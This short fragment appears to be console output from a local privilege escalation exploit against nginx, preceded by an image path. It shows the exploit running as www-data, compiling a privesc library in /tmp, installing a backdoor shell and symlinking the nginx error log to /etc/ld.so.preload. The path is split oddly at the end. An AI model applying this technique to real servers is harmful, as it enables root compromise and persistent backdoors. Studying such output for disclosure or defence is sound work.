 [+] Starting the exploit as:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
[+] Compiling the privesc shared library (/tmp/privesclib.c)
[+] Backdoor/low-priv shell installed at:
-rwxr-xr-x 1 www-data www-data 926536 Jun 20 16:19 /tmp/nginxrootsh
[+] The server appears to be (N)jinxed (writable logdir) ! :) Symlink created at:
lrwxrwxrwx 1 www-data www-data 18 Jun 20 16:19 /var/log/nginx/error.log -> /etc/ld
o.preload